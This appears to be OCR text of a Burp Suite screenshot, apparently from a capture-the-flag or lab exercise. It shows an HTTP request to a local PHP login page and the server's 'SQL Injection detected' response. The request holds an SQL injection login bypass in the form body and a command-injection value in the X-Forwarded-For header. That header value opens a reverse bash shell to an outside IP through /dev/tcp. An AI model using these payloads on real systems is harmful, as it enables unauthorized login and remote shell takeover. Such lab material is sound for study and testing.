 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 40
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not=A?Brand";v="99", "Chromium";v="118"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:8081
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.5993.90 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:8081/index.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: es-419,es;q=0.9
20 Cookie: PHPSESSID=9goqthsgcetfg650fohbc7q78r
21 Connection: close
22 X-Forwarded-For:;bash -c 'exec bash -i &>/dev/tcp/10.9.115.196/443 <&1'
23
24 username=admin'+OR+'1'='1&password=admin
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 12 Feb 2024 17:02:09 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 54
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11
12 SQL Injection detected. This incident will be logged!